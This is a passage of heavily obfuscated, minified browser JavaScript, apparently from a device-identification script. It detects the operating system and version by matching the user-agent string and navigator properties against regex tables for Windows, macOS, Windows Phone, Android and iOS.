270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(258,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(267,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null)}];
this.td_m=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_H=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(369,11)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_4Y=(typeof window.orientation!==[][[]]+"");this.td_3c=this.td_O(this.td_H)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_2y=this.td_P(this.td_4Y,this.td_3c)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_5b=this.td_O(this.td_U)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0H=this.td_q(this.td_5b,td_c)||this.td_q(this.td_5b,td_h)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0V=this.td_O(this.td_m)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_4T=this.td_l(this.td_i,this.td_0V,this.td_5b,this.td_0H,td_c,td_h)||this.td_0V;this.td_T();},td_l:function(td_t,td_y,td_K,td_p,td_F,td_g){var td_v=td_F;var td_Y=td_g;var td_L=td_y;var td_f;for(var td_D=0;
td_D<td_t.length;td_D++){if(td_t[td_D].identity===td_y){for(var td_b=0;td_b<td_t[td_D].versionMap.length;td_b++){var td_I=td_t[td_D].versionMap[td_b];if(td_I.r.test(td_v)){td_L=td_I.s;if(/Windows/.test(td_L)){if(td_L===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null)){if(td_4W.td_e()){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null);
}td_2i.td_1b=td_S;td_4W.td_o();}return td_L;}break;}}break;}}switch(td_L){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null):td_L=null;
var td_k=/(Mac OS X 10[\.\_\d]+)/.exec(td_v);if(td_k!==null&&td_k.length>=1){td_L=td_k[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_X=td_L.split(" ");if(td_X.length===4){td_p=/(Version\/[\.\d]+)/.exec(td_v);if(td_p!==null&&td_p.length>1){var td_C=td_p[1];if(td_C!==null&&td_C.length>1){var td_n=td_C.split("/");
if(td_n!==null&&td_n.length>1){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(672,7)):null)+td_n[1];
}}}}}}}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null):td_L=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_v);if(td_W!==null&&td_W.length>=1){td_L=td_W[1];}if(td_K===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&td_p>=110){td_2i.td_1b=td_S;
td_4W.td_o();}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null):td_L=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_Y);if(td_f!==null){var td_j=td_f.length>=1?td_f[1]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_N=td_f.length>=2?td_f[2]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_G=td_f.length>=3?td_f[3]|"0":"0";td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(679,4)):null)+td_j+"."+td_N+"."+td_G;
}break;default:return null;}return td_L;},td_O:function(td_p){for(var td_I=0;td_I<td_p.length;++td_I){var td_b=td_p[td_I].string;var td_Q=td_p[td_I].prop;this.versionSearchString=td_p[td_I].versionSearch||td_p[td_I].identity;
if(td_b){if(td_b.indexOf(td_p[td_I].subString)!==-1){return td_p[td_I].identity;}}else{if(td_Q){return td_p[td_I].identity;}}}},td_q:function(td_F,td_w){if(!td_F){return null;}var td_X;switch(td_F){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null):var td_A=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
